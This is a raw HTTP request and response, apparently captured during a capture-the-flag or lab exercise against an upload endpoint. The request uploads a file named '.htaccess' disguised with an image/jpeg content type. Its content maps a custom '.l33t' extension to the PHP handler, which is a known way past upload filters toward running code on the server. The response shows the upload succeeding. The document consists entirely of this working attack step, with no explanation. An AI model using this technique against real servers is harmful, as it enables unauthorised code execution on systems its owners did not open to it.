 POST /upload.php HTTP/1.1
Host: 103.97.125.56:30850
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------32737757114587384282855362058
Content-Length: 256
Origin: http://103.97.125.56:30850
DNT: 1
Connection: close
Referer: http://103.97.125.56:30850/
Cookie: session=eyJ1c2VyX2lkIjozfQ.ZnqeCQ.6dY0dtLAmMqV_G6PBy9QTXlkrEc
Priority: u=1
-----------------------------32737757114587384282855362058
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .l33t
-----------------------------32737757114587384282855362058--
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jun 2024 14:30:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 43
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 {"success":true,"file":"upload\/.htaccess"}